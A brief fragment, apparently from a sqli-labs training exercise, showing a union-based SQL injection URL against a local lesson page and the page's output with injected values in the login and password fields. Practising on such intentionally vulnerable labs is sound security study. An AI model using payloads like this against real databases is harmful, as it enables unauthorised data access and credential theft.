 127.0.0.1/sqlilabs/Less-2/?id=-1+union+select+1,2,3--
Welcome Dhakkan
Your Login name:2
Your Password:3